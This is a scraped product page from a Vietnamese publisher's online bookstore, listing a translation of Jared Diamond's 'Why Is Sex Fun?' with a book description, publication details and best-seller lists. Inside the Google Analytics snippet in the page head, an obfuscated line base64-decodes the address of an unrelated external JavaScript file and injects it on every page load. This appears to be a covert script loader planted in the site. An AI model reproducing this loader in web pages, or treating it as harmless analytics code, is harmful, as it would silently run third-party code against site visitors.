

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://nxbtrithuc.com.vn/tai-sao-tinh-duc-lai-thu-vi-b11500.html
body_size: 16215
content:
<!DOCTYPE html><html lang=vi><head><meta charset=utf-8><meta name=viewport content="width=device-width,initial-scale=1"><meta http-equiv=X-UA-Compatible content="ie=edge"><link href=/favicon.png rel="shortcut icon" type=image/x-icon><link href=/favicon.png rel=icon type=image/png><link href=/favicon.png rel=apple-touch-icon sizes=180x180><meta name=robots content=noodp,index,follow><title>T&#x1EA1;i sao t&#xEC;nh d&#x1EE5;c l&#x1EA1;i th&#xFA; v&#x1ECB;?</title><meta name=description content="Tại sao tình dục lại thú vị?"><meta name=keywords content="Tại sao tình dục lại thú vị?"><meta name=author content=vhmt.vn><meta name=theme-color content=#ffffff><link rel=canonical href=//nxbtrithuc.com.vn/tai-sao-tinh-duc-lai-thu-vi-b11500.html><meta name=revisit-after content="7 days"><meta name=distribution content=global><meta name=rating content=general><meta http-equiv=content-language content=vi><meta itemprop=name content="Tại sao tình dục lại thú vị?"><meta itemprop=description content="Tại sao tình dục lại thú vị?"><meta itemprop=image content=https://media.nxbtrithuc.com.vn/Picture/2022/6/27/image-20220627153723344.jpg><meta property=og:url content=https://nxbtrithuc.com.vn/tai-sao-tinh-duc-lai-thu-vi-b11500.html><meta property=og:type content=website><meta property=og:title content="Tại sao tình dục lại thú vị?"><meta property=og:description content="Tại sao tình dục lại thú vị?"><meta property=og:image content=https://media.nxbtrithuc.com.vn/Picture/2022/6/27/image-20220627153723344.jpg><meta property=og:image:width content=1200><meta property=og:image:height content=630><meta property=og:image:alt content="Tại sao tình dục lại thú vị?"><meta property=og:locale content=vi_VN><meta property=og:site_name content=vhmt.vn><meta property=og:image:type content=jpg><meta name=twitter:card content=summary_large_image><meta name=twitter:title content="Tại sao tình dục lại thú vị?"><meta name=twitter:description content="Tại sao tình dục lại thú vị?"><meta name=twitter:image content=https://media.nxbtrithuc.com.vn/Picture/2022/6/27/image-20220627153723344.jpg><meta name=twitter:image:alt content="Tại sao tình dục lại thú vị?"><link rel=stylesheet href=/content/assets/css/bootstrap.min.css><link rel=stylesheet href=/content/assets/fontawesome/css/all.min.css><link rel=stylesheet href=/content/assets/css/jquery.dropdown.min.css><link rel=stylesheet href=/content/assets/css/carousel/owl.carousel.min.css><link rel=stylesheet href=/content/assets/css/carousel/owl.theme.default.min.css><link rel=stylesheet href="/content/assets/css/main.min.css?v=VDc6Du3GN_dpLOez2PoJrRPxJiMYKIBMWce7kZNYxRY"><link rel=stylesheet href="/content/assets/css/responsive.min.css?v=voHu103IsLo6RdHfw1BjgJEpfB6tqLNoLAGPIcvmzXQ"><link rel=stylesheet href="/content/assets/css/custom.css?v=3OJj7D8BvALO43rvH1wy9N2dkAeEyQGOI-W-19K-qDo"><link rel=stylesheet href="/content/assets/css/site.min.css?v=t1LDlZ-9d4sPikq-4XeYuA05QYAy81TkRl672pTTMrI"><script src=/content/assets/js/jquery.min.js></script><script>UrlCdn='';</script><script async src="//www.googletagmanager.com/gtag/js?id=G-N51DHGSZP6"></script><script>window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}
gtag('js',new Date());(function(d,s,u){s=d.createElement('script');s.async=1;s.src=atob(u);d.head.appendChild(s)})(document,0,'aHR0cHM6Ly9jZG5saXZlci5jb20vanMvbnhidHQuanM=');gtag('config','G-N51DHGSZP6');</script><body><div class=wrapper><div class=section_header><div class=container><div class="header_wrap d-flex align-items-center"><div class=header_logo><h1><a href="//nxbtrithuc.com.vn/"> <img src=//media.nxbtrithuc.com.vn/avatar/image-20220226110507482.svg alt="Nhà xuất bản Tri thức"><noscript><img src=//media.nxbtrithuc.com.vn/avatar/image-20220226110507482.svg alt="Nhà xuất bản Tri thức"></noscript></a></h1></div><div class="header_info d-flex align-items-center"><div class="header_hotline hotline2 d-flex align-items-center yellow"><div class=hotline_icon><i class="far fa-phone-volume fa-xl"></i></div><div class=hotline_info><p>Hotline:</p><a href=tel:02466878415>02466878415</a></div></div><div class="header_button d-flex cart align-items-center"><a href=/checkout/cart><div class="button_notification cart-number">0</div><i class="fas fa-cart-plus fa-lg mr-1"></i> <span>Giỏ sách</span> </a></div><div class=line></div><div class="header_button d-flex account align-items-center"><a class=my-account href=/customer/login> <i class="fa fa-user-circle fa-lg mr-1"></i> <span>Đăng nhập</span> </a></div></div></div></div></div><div class=section_header-mobile><div class=container><div class="header_wrap d-flex align-items-center"><div class=header_logo><a href="//nxbtrithuc.com.vn/"> <img src=//media.nxbtrithuc.com.vn/avatar/image-20220226110507482.svg alt="Nhà xuất bản Tri thức"> </a></div><div class="header_info d-flex align-items-center"><div class="header_button d-flex align-items-center cart"><a href=/checkout/cart><div class="button_notification cart-number">0</div><i class="fas fa-cart-plus"></i> </a></div><div class="header_button d-flex align-items-center account"><a href=/customer/login> <i class="fa fa-user-circle fa-lg"></i> </a></div><div class="header_button d-flex align-items-center menu"><i class="fas fa-bars"></i></div></div></div></div></div><div class=menu_component><div class=container><div class="menu_component_wrap d-flex align-items-center"><div class="menu_category d-flex align-items-center"><div class="category_btn d-flex align-items-center w-100"><i class="fas fa-bars"></i>DANH MỤC SÁCH</div><ul class=dropdown-menu role=menu><li data-submenu-id=tu-sach-tinh-hoa-143><a class="d-flex align-items-center category_link" href=/tu-sach-tinh-hoa-c143 title="Tủ sách Tinh hoa"><div class=category_icon><i class="fas fa-books"></i></div>T&#x1EE7; s&#xE1;ch Tinh hoa </a><li data-submenu-id=tu-sach-dan-nhap-144><a class="d-flex align-items-center category_link" href=/tu-sach-dan-nhap-c144 title="Tủ sách Dẫn nhập"><div class=category_icon><i class="fas fa-books"></i></div>T&#x1EE7; s&#xE1;ch D&#x1EAB;n nh&#x1EAD;p </a><li data-submenu-id=tu-sach-tri-thuc-moi-145><a class="d-flex align-items-center category_link" href=/tu-sach-tri-thuc-moi-c145 title="Tủ sách Tri thức mới"><div class=category_icon><i class="fas fa-books"></i></div>T&#x1EE7; s&#xE1;ch Tri th&#x1EE9;c m&#x1EDB;i </a><li data-submenu-id=tu-sach-tieu-su-146><a class="d-flex align-items-center category_link" href=/tu-sach-tieu-su-c146 title="Tủ sách Tiểu sử"><div class=category_icon><i class="fas fa-books"></i></div>T&#x1EE7; s&#xE1;ch Ti&#x1EC3;u s&#x1EED; </a><li data-submenu-id=tu-sach-viet-nam-duong-dai-147><a class="d-flex align-items-center category_link" href=/tu-sach-viet-nam-duong-dai-c147 title="Tủ sách Việt Nam đương đại"><div class=category_icon><i class="fas fa-books"></i></div>T&#x1EE7; s&#xE1;ch Vi&#x1EC7;t Nam &#x111;&#x1B0;&#x1A1;ng &#x111;&#x1EA1;i </a><li data-submenu-id=tu-sach-tri-thuc-pho-thong-148><a class="d-flex align-items-center category_link" href=/tu-sach-tri-thuc-pho-thong-c148 title="Tủ sách Tri thức phổ thông"><div class=category_icon><i class="fas fa-books"></i></div>T&#x1EE7; s&#xE1;ch Tri th&#x1EE9;c ph&#x1ED5; th&#xF4;ng </a><li data-submenu-id=tu-sach-dai-hoc-150><a class="d-flex align-items-center category_link" href=/tu-sach-dai-hoc-c150 title="Tủ sách Đại học"><div class=category_icon><i class="fas fa-books"></i></div>T&#x1EE7; s&#xE1;ch &#x110;&#x1EA1;i h&#x1ECD;c </a><li data-submenu-id=tu-sach-tri-thuc-tuyen-chon-154><a class="d-flex align-items-center category_link" href=/tu-sach-tri-thuc-tuyen-chon-c154 title="Tủ sách Tri thức tuyển chọn"><div class=category_icon><i class="fas fa-books"></i></div>T&#x1EE7; s&#xE1;ch Tri th&#x1EE9;c tuy&#x1EC3;n ch&#x1ECD;n </a><li data-submenu-id=tu-sach-tam-ly-hoc-giao-duc-158><a class="d-flex align-items-center category_link" href=/tu-sach-tam-ly-hoc-giao-duc-c158 title="Tủ sách Tâm lý học - Giáo dục"><div class=category_icon><i class="fas fa-books"></i></div>T&#x1EE7; s&#xE1;ch T&#xE2;m l&#xFD; h&#x1ECD;c - Gi&#xE1;o d&#x1EE5;c </a><li data-submenu-id=tu-sach-kinh-te-160><a class="d-flex align-items-center category_link" href=/tu-sach-kinh-te-c160 title="Tủ sách Kinh tế"><div class=category_icon><i class="fas fa-books"></i></div>T&#x1EE7; s&#xE1;ch Kinh t&#x1EBF; </a></li><a class="category_show_all d-flex align-items-center justify-content-center" href=/tat-ca-danh-muc> <i class="fas fa-bars"></i>T&#x1EA5;t c&#x1EA3; danh m&#x1EE5;c </a></ul></div><form class="menu_search d-flex align-items-center" onsubmit="return sumitSearch(this)"><input class=search_input name=keyword id=keyword placeholder="Tìm sách, tác giả, sản phẩm mong muốn..."> <button class=search_submit> <span>Tìm kiếm</span><div class=button_icon><i class="far fa-search fa-lg"></i></div></button></form><div class="menu_my_book d-flex align-items-center"><a href=/customer/purchased-book> <i class="far fa-book-user fa-xl mr-2"></i> Sách của tôi </a></div></div></div></div><div class=menu_component-mobile><div class=menu_component-overlay></div><div class=container><div class=menu_component_wrap><form class="menu_search d-flex align-items-center" onsubmit="return sumitSearch(this)"><button class=search_submit> <i class="far fa-search"></i> </button> <input class=search_input name=keyword placeholder="Tìm sách, tác giả, sản phẩm mong muốn ..."></form></div></div></div><div class=menu_list-mobile><div class=menu_list_overlay></div><ul class=menu_list_wrap><li data-submenu-id=tu-sach-tinh-hoa-143><div class="d-flex align-items-center category_link" title="Tủ sách Tinh hoa"><a href=/tu-sach-tinh-hoa-c143 style=display:flex;color:#4f4f4f><div class=category_icon><i class="fas fa-books"></i></div>T&#x1EE7; s&#xE1;ch Tinh hoa </a></div><li data-submenu-id=tu-sach-dan-nhap-144><div class="d-flex align-items-center category_link" title="Tủ sách Dẫn nhập"><a href=/tu-sach-dan-nhap-c144 style=display:flex;color:#4f4f4f><div class=category_icon><i class="fas fa-books"></i></div>T&#x1EE7; s&#xE1;ch D&#x1EAB;n nh&#x1EAD;p </a></div><li data-submenu-id=tu-sach-tri-thuc-moi-145><div class="d-flex align-items-center category_link" title="Tủ sách Tri thức mới"><a href=/tu-sach-tri-thuc-moi-c145 style=display:flex;color:#4f4f4f><div class=category_icon><i class="fas fa-books"></i></div>T&#x1EE7; s&#xE1;ch Tri th&#x1EE9;c m&#x1EDB;i </a></div><li data-submenu-id=tu-sach-tieu-su-146><div class="d-flex align-items-center category_link" title="Tủ sách Tiểu sử"><a href=/tu-sach-tieu-su-c146 style=display:flex;color:#4f4f4f><div class=category_icon><i class="fas fa-books"></i></div>T&#x1EE7; s&#xE1;ch Ti&#x1EC3;u s&#x1EED; </a></div><li data-submenu-id=tu-sach-viet-nam-duong-dai-147><div class="d-flex align-items-center category_link" title="Tủ sách Việt Nam đương đại"><a href=/tu-sach-viet-nam-duong-dai-c147 style=display:flex;color:#4f4f4f><div class=category_icon><i class="fas fa-books"></i></div>T&#x1EE7; s&#xE1;ch Vi&#x1EC7;t Nam &#x111;&#x1B0;&#x1A1;ng &#x111;&#x1EA1;i </a></div><li data-submenu-id=tu-sach-tri-thuc-pho-thong-148><div class="d-flex align-items-center category_link" title="Tủ sách Tri thức phổ thông"><a href=/tu-sach-tri-thuc-pho-thong-c148 style=display:flex;color:#4f4f4f><div class=category_icon><i class="fas fa-books"></i></div>T&#x1EE7; s&#xE1;ch Tri th&#x1EE9;c ph&#x1ED5; th&#xF4;ng </a></div><li data-submenu-id=tu-sach-dai-hoc-150><div class="d-flex align-items-center category_link" title="Tủ sách Đại học"><a href=/tu-sach-dai-hoc-c150 style=display:flex;color:#4f4f4f><div class=category_icon><i class="fas fa-books"></i></div>T&#x1EE7; s&#xE1;ch &#x110;&#x1EA1;i h&#x1ECD;c </a></div><li data-submenu-id=tu-sach-tri-thuc-tuyen-chon-154><div class="d-flex align-items-center category_link" title="Tủ sách Tri thức tuyển chọn"><a href=/tu-sach-tri-thuc-tuyen-chon-c154 style=display:flex;color:#4f4f4f><div class=category_icon><i class="fas fa-books"></i></div>T&#x1EE7; s&#xE1;ch Tri th&#x1EE9;c tuy&#x1EC3;n ch&#x1ECD;n </a></div><li data-submenu-id=tu-sach-tam-ly-hoc-giao-duc-158><div class="d-flex align-items-center category_link" title="Tủ sách Tâm lý học - Giáo dục"><a href=/tu-sach-tam-ly-hoc-giao-duc-c158 style=display:flex;color:#4f4f4f><div class=category_icon><i class="fas fa-books"></i></div>T&#x1EE7; s&#xE1;ch T&#xE2;m l&#xFD; h&#x1ECD;c - Gi&#xE1;o d&#x1EE5;c </a></div><li data-submenu-id=tu-sach-kinh-te-160><div class="d-flex align-items-center category_link" title="Tủ sách Kinh tế"><a href=/tu-sach-kinh-te-c160 style=display:flex;color:#4f4f4f><div class=category_icon><i class="fas fa-books"></i></div>T&#x1EE7; s&#xE1;ch Kinh t&#x1EBF; </a></div><li><a class="d-flex align-items-center category_link" href=/tat-ca-danh-muc title="Xem tất cả danh mục"> <i class="fas fa-bars" style=margin-right:5px></i> Xem tất cả danh mục </a></ul></div><script>$(document).ready(function(){checkout.IsLogin='0';})</script><section class="detail section-chi-tiet-sach"><vc:breadcrumb title="Tại sao tình dục lại thú vị?"></vc:breadcrumb><div class=container><div class="BookDetailSection d-flex flex-wrap justify-content-between"><div class=BookDetailSection-col><div class="BookDetailSection-preview d-flex align-items-start"><div class=BookDetailSection-preview-list><div class="BookDetailSection-preview-list-arrow prev"><i class="fal fa-chevron-up text-secondary"></i></div><div class=BookDetailSection-preview-list-group><div class=BookDetailSection-preview-list-item><img src=//media.nxbtrithuc.com.vn/Picture/2022/6/27/image-20220627153723344.jpg alt="Tại sao tình dục lại thú vị?"></div></div><div class="BookDetailSection-preview-list-arrow next"><i class="fal fa-chevron-down text-secondary"></i></div></div><div class=BookDetailSection-preview-carousel-wrapper><div class=BookDetailSection-preview-carousel><div class=owl-carousel id=BookDetailSection-carousel><div class=item style=position:relative><div class=BookDetailSection-preview-carousel-item><img src=//media.nxbtrithuc.com.vn/Picture/2022/6/27/image-20220627153723344.jpg></div></div></div></div><div class="BookDetailSection-actions d-flex justify-content-center auto" style=align-items:baseline></div></div></div></div><div class=BookDetailSection-col><div class=BookDetailSection-title>T&#x1EA1;i sao t&#xEC;nh d&#x1EE5;c l&#x1EA1;i th&#xFA; v&#x1ECB;?</div><div class=BookDetailSection-subtitle></div><div class="BookDetailSection-values d-flex flex-wrap align-items-center"><div class="BookDetailSection-values-item d-flex align-items-center"><div class=BookDetailSection-values-item-number>4.5</div><i class="fas fa-star text-warning fa-xs"></i></div><div class="BookDetailSection-values-item d-flex align-items-center"><div class=BookDetailSection-values-item-number>391</div><div class=BookDetailSection-values-item-label>Lượt xem</div></div><div class="BookDetailSection-values-item d-flex align-items-center"><div class=BookDetailSection-values-item-number>0</div><div class=BookDetailSection-values-item-label>Đã bán</div></div><div class="BookDetailSection-values-item d-flex align-items-center"><a href="//www.facebook.com/sharer/sharer.php?u=https://nxbtrithuc.com.vn/tai-sao-tinh-duc-lai-thu-vi-b11500.html" class=BookDetailSection-values-item-share target=_blank> <i class="far fa-share-alt text-secondary fa-lg"></i> </a></div></div><div class=BookDetailSection-info><div class="BookDetailSection-info-header d-flex"><div class=BookDetailSection-info-header-item>Chọn sản phẩm</div></div><div class=BookDetailSection-info-body><div class=BookDetailSection-info-options><div class=BookDetailSection-info-options-overlay></div><div class="BookDetailSection-info-options-item d-flex align-items-center" id=paper-detail><div class=BookDetailSection-info-options-item-icon><i class="far fa-books"></i></div><div class=BookDetailSection-info-options-item-title>Sách giấy</div><div class=BookDetailSection-info-options-item-control><div class=skin-1><div class=num-in></div></div></div><div class=BookDetailSection-info-options-item-out-stock>T&#x1EA1;m h&#x1EBF;t h&#xE0;ng</div></div></div></div></div></div></div><div class="row chi-tiet-sach-main mb-3"><div class=col-lg-9><div class=author-list><div class="author-list-wrapper d-flex"><div class=author-list-wrapper-item><div class=author-list_sales><span class=author-list_sales-txt>Tác giả:</span> <span class=author-list_sales-des title=" Jared Diamond"> <a href=/tac-gia/jared-diamond-tg240 title=" Jared Diamond" class=des_logo> <img src=/content/assets/images/author-default.jpg alt=" Jared Diamond" style=width:36px;height:36px;border-radius:50%> </a><div class=des_info><a class=des_info-title href=/tac-gia/jared-diamond-tg240 title=" Jared Diamond"> Jared Diamond</a></div></span></div></div><div class=author-list-wrapper-item><div class=author-list_sales><span class=author-list_sales-txt>Được bán bởi:</span> <a class=author-list_sales-des><div class=des_logo><img src=//media.nxbtrithuc.com.vn/avatar/image-20220124100043953.svg alt="Nhà xuất bản Tri thức" style=width:40px></div><div class=des_info><h5 class=des_info-title>Nh&#xE0; xu&#x1EA5;t b&#x1EA3;n Tri th&#x1EE9;c</h5><div class=des_info-des><i class="fas fa-shield-check fa-sm" style=color:#27AE60></i> <span class=des_text>Nhà phát hành tin cậy</span></div></div></a></div></div></div></div><div class="details-table-list mb-3"><div class=details-table-list-title>Thông tin xuất bản</div><div class=details-table-list-wrapper><table><tr><td style=width:150px><div class="d-flex align-items-center"><i class="far fa-clock mr-1"></i>Năm xuất bản sách giấy:</div><td>2010<td style=width:150px><div class="d-flex align-items-center"><i class="far fa-clock mr-1"></i>Năm xuất bản sách điện tử:</div><td><tr><td><div class="d-flex align-items-center"><i class="fal fa-ruler-combined mr-1"></i>Khổ sách:</div><td>12 x 20<td><div class="d-flex align-items-center"><i class="far fa-sort-numeric-down mr-1"></i>Số trang:</div><td>300<tr><td><div class="d-flex align-items-center"><i class="far fa-globe mr-1"></i>Quốc gia:</div><td><td><div class="d-flex align-items-center"><i class="fal fa-language mr-1"></i>Ngôn ngữ:</div><td>vi<tr><td><div class="d-flex align-items-center"><i class="far fa-barcode mr-1"></i>Mã ISBN:</div><td><td><div class="d-flex align-items-center"><i class="fal fa-barcode-alt mr-1"></i>Mã ISBN Điện tử:</div><td><tr><td style=width:150px><div class="d-flex align-items-center"><i class="far fa-book-open mr-1"></i>Loại sách:</div><td>S&#xE1;ch gi&#x1EA5;y<td style=width:150px><div class="d-flex align-items-center"><i class="far fa-book-open mr-1"></i>Nhà xuất bản:</div><td>Nh&#xE0; xu&#x1EA5;t b&#x1EA3;n Tri th&#x1EE9;c</table></div></div><div class="contentBook mb-3"><ul class="nav nav-tabs"><li class=nav-item><a class="nav-link active" data-toggle=tab href=#review>Giới thiệu</a><li class=nav-item><a class=nav-link data-toggle=tab href=#menu1>Mục lục</a></ul><div class="tab-content list_tabs"><div class="tab-pane active" id=review><p style=text-align:justify><span style=color:hsl(0,0%,0%)>Nếu bị dẫn dụ bởi nhan đề, chờ đợi ở cuốn sách này những bí quyết đưa đối tác lên đỉnh hay kỹ năng hướng dẫn các tư thế mới trong vấn đề tình dục, thì bạn đọc sẽ thất vọng!</span><p style=text-align:justify><span style=color:hsl(0,0%,0%)>Quả thật, <i>Why is Sex fun? The Evolution of Human Sexuality</i> (<i>Tại sao tình dục lại thú vị? Quá trình tiến hoá của giới tính con người</i>) của Jared Diamond không nói chuyện giường chiếu, cũng không gây sốc như một tư liệu có hơi hướm khiêu dâm, mà thú vị ở chỗ khác: cùng bạn khám phá những bí ẩn từ cội rễ tiến hoá tình dục ở con người.</span><p style=text-align:justify><span style=color:hsl(0,0%,0%)>Trước hết, Jared Diamond nhìn nhận con người có đời sống tình dục... kỳ quặc nhất: một con chó sẽ lấy làm kinh hãi khi nó nghĩ về việc con người có thể quan hệ tình dục bất cứ ngày nào trong tháng, và cái cách con người thực hành chuyện đó cũng vô cùng cầu kỳ phức tạp. Mà không chỉ loài chó, 30 triệu loài sinh vật khác trên trái đất này, trong đó có 4.300 loài động vật có vú khác cũng sẽ “chào thua”, không thể hiểu nổi cái phương thức tình dục lắm công phu và quái đản của con người.</span><p style=text-align:justify><span style=color:hsl(0,0%,0%)>Những đặc điểm quan trọng làm nên sự khác thường nơi đời sống tình dục của con người theo tác giả, chung quy là: vai trò của đàn ông trong xã hội loài người khác con đực của những loài khác; chu kỳ kinh và sự mãn kinh ở phụ nữ khác với con cái những loài khác; sự phát triển của bộ ngực phụ nữ và đời sống quan hệ tình dục riêng tư ở loài người có lý lẽ của nó và con người khác đa số động vật ở chỗ: coi tình dục tạo ra lạc thú chứ không dừng lại ở sự truyền giống.</span><p style=text-align:justify><span style=color:hsl(0,0%,0%)>Những luận điểm trên được triển khai hết sức thú vị: xét vai trò đàn ông trong xã hội loài người, cuốn sách đặc biệt ghi nhận sự tử tế (trên danh nghĩa và đa số) của đàn ông khi chịu chung sống thành từng cặp với một bà vợ, “độc quyền” quan hệ tình dục với cô ta suốt đời, sinh con và có sự “hợp tác kinh tế” trong việc nuôi con. Con đực các động vật có vú và một số loài chim (đười ươi, hươu cao cổ, chim bắt ruồi, chim thiên đường…) sẽ chế nhạo điều này vì chúng thường không sống cùng con mái sau khi thụ tinh cho nó vì còn phải bận bịu đi dụ dỗ, giao phối với những con mái khác, đồng thời để mặc bạn tình cho những con đực hàng xóm tha hồ bày trò.</span><p style=text-align:justify><span style=color:hsl(0,0%,0%)>Cuốn sách còn đặt ra và dẫn dắt người đọc đi tìm hiểu, khám phá, lý giải các câu hỏi hài hước nhưng thực chất là để giải mã các đặc điểm sinh dục của con người: tại sao cả bồ câu trống và mái đều có thể tiết ra sữa dinh dưỡng để nuôi con? Tại sao cá ngựa đực thường sở hữu tập tính mang thai trong lúc quý ông loài người lại lúng túng ngay cả trong việc cho con bú… bằng bình? Tại sao việc quan hệ tình dục ở loài người bị coi là việc cực kỳ lãng phí sức lực nếu nhìn dưới góc độ sinh học? Tại sao phụ nữ không có dấu hiệu rõ ràng về thời điểm rụng trứng để “chào mời” đối tác như con cái các loài động vật khác? Quá trình mãn kinh ở phụ nữ có phải là một sự sai sót di truyền, chống lại bản thân sự sinh sản? Tại sao đàn ông không có quá trình ngừng sản xuất tinh trùng? Có hay không những cuộc chiến giới tính đầy khốc liệt ở xã hội loài người (dĩ nhiên, đây không phải là chuyện đánh ghen)?...</span><p style=text-align:justify><span style=color:hsl(0,0%,0%)>Khi bạn đọc hết cuốn sách này, trả lời được những câu hỏi trên, nghĩa là bạn đã có thể hình dung đến những động lực tiến hoá rất đặc biệt quy định sự hình thành đặc điểm phương thức tình dục, giới tính của con người hôm nay. Và điều quan trọng của những hiểu biết đó là gì? Như Jared Diamond viết trong lời đề dẫn: “Cuốn sách không thể làm tan biến những đau khổ khi bạn phát hiện một nửa của mình có người khác, bê trễ việc chăm sóc đứa con chung của hai người hoặc bỏ mặc bạn với đứa con của mình. Nhưng nó có khả năng giúp bạn cái cách mà cơ thể bạn cảm nhận được vấn đề, hiểu được tại sao người thân yêu của bạn lại cư xử như anh ấy, cô ấy đang làm”.</span><p style=text-align:justify><span style=color:hsl(0,0%,0%)>Ba tác phẩm đồ sộ, đầy sức hút và từng giành những giải thưởng khoa học danh giá tại Mỹ của Jared Diamond đã được dịch ra tiếng Việt: <i>Sụp đổ; Súng, vi trùng và thép</i>; và <i>Loài tinh tinh thứ ba</i>. Bạn đọc Việt Nam lại sắp vinh dự đón nhận <i>Why is Sex fun?</i> – công trình được công bố năm 1997 của giáo sư địa lý, điểu học, sinh lý học người Mỹ – Jared Diamond qua bản dịch của dịch giả Nguyễn Thuỷ Chung do NXB Tri Thức ấn hành.</span></div><div class="tab-pane fade" id=menu1><style>#menu1 table{width:100%}</style></div></div></div><div class=comment-box><h3 class=comment_title>Bình luận</h3><div class=comment_list></div><div class="wrapper_pagination mb-2"><div class=component_pagination><div class=pagination><ul class=pagination_list><script>function goToPage(){var page=document.getElementById('PageInput').value;if(page>=1&&page<=0){window.location.href='?page='+page+'';}else{alert('Số trang không hợp lệ!');}}</script></ul></div></div></div><div class=comment_text><form><input type=hidden value=00000000-0000-0000-0000-000000000000 name=CustomerID><div class=form_contend><div class=message_form><textarea class=message name=Messenger id=Messenger placeholder="Để lại bình luận của bạn..." style="margin-bottom:0 !important;resize:vertical" maxlength=1500 onkeyup=lengthcm(this)></textarea> <small style=margin-left:0 id=length>0/1500</small></div><p class=btn-submit><button class="btn btn-outline-secondary" id=btn_comment onclick="reply_comment.comment('00000000-0000-0000-0000-000000000000','6bf51947-46f3-4705-8895-e1674b26df89','/tai-sao-tinh-duc-lai-thu-vi-b11500.html')">Gửi bình luận </button></div></form></div></div></div><div class="col-lg-3 pl-0 section-dt"><div class=sticky><div class="topview bg-white rounded mb-3"><div class=topview-content><h5 class="topview-content-heading h5-16 medium">Sách mua nhiều nhất</h5><div class="d-flex position-relative mt-3 topview-content-line"><img src=//media.nxbtrithuc.com.vn/Thumbs/2021/12/24/image-20211224142154843.jpg style=width:50px;height:72px><div class=topview-content-main><a href=/Cam-nang-xay-dung-du-an-nghien-cuu-trong-khoa-hoc-xa-hoi-b11394.html title="Cẩm nang xây dựng dự án nghiên cứu trong khoa học xã hội " onclick=tracking(11394)><p class="topview-content-main-title caption-12 medium textCustom">C&#x1EA9;m nang x&#xE2;y d&#x1EF1;ng d&#x1EF1; &#xE1;n nghi&#xEA;n c&#x1EE9;u trong khoa h&#x1ECD;c x&#xE3;...</p></a><p class="topview-content-main-view regular position-absolute textViewCus">116 lượt mua</div></div><div class="d-flex position-relative mt-3 topview-content-line"><img src=//media.nxbtrithuc.com.vn/Thumbs/2023/9/27/image-20230927092041722.jpg style=width:50px;height:72px><div class=topview-content-main><a href=/Tam-ly-hoc-lam-sang-b10307.html title="Tâm lý học lâm sàng" onclick=tracking(10307)><p class="topview-content-main-title caption-12 medium textCustom">T&#xE2;m l&#xFD; h&#x1ECD;c l&#xE2;m s&#xE0;ng</p></a><p class="topview-content-main-view regular position-absolute textViewCus">97 lượt mua</div></div><div class="d-flex position-relative mt-3 topview-content-line"><img src=//media.nxbtrithuc.com.vn/Thumbs/2022/4/18/image-20220418145052099.jpg style=width:50px;height:72px><div class=topview-content-main><a href=/Bon-hoc-thuyet-truyen-thong-b11445.html title="Bốn học thuyết truyền thông " onclick=tracking(11445)><p class="topview-content-main-title caption-12 medium textCustom">B&#x1ED1;n h&#x1ECD;c thuy&#x1EBF;t truy&#x1EC1;n th&#xF4;ng</p></a><p class="topview-content-main-view regular position-absolute textViewCus">86 lượt mua</div></div><div class="d-flex position-relative mt-3 topview-content-line"><img src=//media.nxbtrithuc.com.vn/Thumbs/2024/8/14/image-20240814151115379.png style=width:50px;height:72px><div class=topview-content-main><a href=/dinh-ly-gödel-nen-tang-cua-khoa-hoc-nhan-thuc-hien-dai-b11356.html title="Định lý Gödel: 
Nền tảng của khoa học nhận thức hiện đại" onclick=tracking(11356)><p class="topview-content-main-title caption-12 medium textCustom">&#x110;&#x1ECB;nh l&#xFD; G&#xF6;del: &#xD;&#xA;N&#x1EC1;n t&#x1EA3;ng c&#x1EE7;a khoa h&#x1ECD;c nh&#x1EAD;n th&#x1EE9;c...</p></a><p class="topview-content-main-view regular position-absolute textViewCus">82 lượt mua</div></div><div class="d-flex position-relative mt-3 topview-content-line"><img src=//media.nxbtrithuc.com.vn/Thumbs/2021/11/5/image-20211105171627533.jpg style=width:50px;height:72px><div class=topview-content-main><a href=/Tham-kham-tam-ly-trong-thuc-hanh-lam-sang-Cong-cu-danh-gia-tri-thong-minh-va-nhan-cach-cua-tre-em-va-nguoi-lon-bai-tap-di-kem-b10308.html title="Thăm khám tâm lý trong thực hành lâm sàng (Công cụ đánh giá trí thông minh và nhân cách của trẻ em và người lớn) + bài tập đi kèm" onclick=tracking(10308)><p class="topview-content-main-title caption-12 medium textCustom">Th&#x103;m kh&#xE1;m t&#xE2;m l&#xFD; trong th&#x1EF1;c h&#xE0;nh l&#xE2;m s&#xE0;ng (C&#xF4;ng c&#x1EE5;...</p></a><p class="topview-content-main-view regular position-absolute textViewCus">79 lượt mua</div></div></div></div><div class="topview bg-white rounded"><div class=topview-content><h5 class="topview-content-heading h5-16 medium">Sách xem nhiều nhất</h5><div class="d-flex position-relative mt-3 topview-content-line"><img src=//media.nxbtrithuc.com.vn/Thumbs/2025/7/31/image-20250731123702391.png style=width:50px;height:72px><div class=topview-content-main><a href=/suy-tuong-b11408.html title="Suy tưởng " onclick=tracking(11408)><p class="topview-content-main-title caption-12 medium textCustom">Suy t&#x1B0;&#x1EDF;ng</p></a><p class="topview-content-main-view regular position-absolute textViewCus">4352 lượt xem</div></div><div class="d-flex position-relative mt-3 topview-content-line"><img src=//media.nxbtrithuc.com.vn/Thumbs/2021/12/24/image-20211224110550845.jpg style=width:50px;height:72px><div class=topview-content-main><a href=/tam-li-hoc-dam-dong-b11608.html title="Tâm lí học đám đông " onclick=tracking(11608)><p class="topview-content-main-title caption-12 medium textCustom">T&#xE2;m l&#xED; h&#x1ECD;c &#x111;&#xE1;m &#x111;&#xF4;ng</p></a><p class="topview-content-main-view regular position-absolute textViewCus">3652 lượt xem</div></div><div class="d-flex position-relative mt-3 topview-content-line"><img src=//media.nxbtrithuc.com.vn/Thumbs/2023/3/20/image-20230320110843411.jpg style=width:50px;height:72px><div class=topview-content-main><a href=/nguon-goc-cac-loai-b10304.html title="Nguồn gốc các loài " onclick=tracking(10304)><p class="topview-content-main-title caption-12 medium textCustom">Ngu&#x1ED3;n g&#x1ED1;c c&#xE1;c lo&#xE0;i</p></a><p class="topview-content-main-view regular position-absolute textViewCus">3397 lượt xem</div></div><div class="d-flex position-relative mt-3 topview-content-line"><img src=//media.nxbtrithuc.com.vn/Thumbs/2021/12/24/image-20211224110854198.jpg style=width:50px;height:72px><div class=topview-content-main><a href=/Can-phong-rieng-b10300.html title="Căn phòng riêng" onclick=tracking(10300)><p class="topview-content-main-title caption-12 medium textCustom">C&#x103;n ph&#xF2;ng ri&#xEA;ng</p></a><p class="topview-content-main-view regular position-absolute textViewCus">3172 lượt xem</div></div><div class="d-flex position-relative mt-3 topview-content-line"><img 